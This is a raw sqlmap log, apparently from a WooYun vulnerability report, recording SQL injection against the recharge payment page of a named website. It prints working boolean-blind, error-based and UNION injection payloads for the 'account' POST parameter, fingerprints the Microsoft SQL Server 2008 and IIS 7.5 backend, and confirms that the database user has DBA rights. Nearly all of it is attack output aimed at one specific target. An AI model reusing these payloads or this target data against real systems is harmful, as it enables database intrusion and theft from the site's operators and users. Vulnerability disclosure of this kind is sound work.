 [22:22:41] [WARNING] provided value for parameter 'account' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[22:22:41] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:22:41] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.91zjd.com:80/recharge/yeepay/req.asp'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: account (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=' AND 4938=4938 AND 'CPwV'='CPwV&againaccount=4111111111111111&BankType=UNICOM-NET&DropDownList1=
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=' AND 2307=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+(SELECT (CASE WHE
END))+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113))) AND 'hJPC'='hJPC&againaccount=4111111111111111&BankType=UNICOM-NET&DropDownList1=1&txtyzm=1
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: immediately_rech=%c1%a2%bc%b4%b3%e4%d6%b5&account=-8963' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(112)+CHAR(98)+CHAR(113)+CHAR(77)+CHAR(76)+CHAR(7
HAR(86)+CHAR(118)+CHAR(70)+CHAR(113)+CHAR(107)+CHAR(120)+CHAR(120)+CHAR(113)-- &againaccount=4111111111111111&BankType=UNICOM-NET&DropDownList1=1&txtyzm=1
---
[22:22:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[22:22:43] [INFO] testing if current user is DBA
current user is DBA: True
[22:22:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[22:22:43] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.91zjd.com'
www.wooyun.org
[*] shutting down at 22:22:43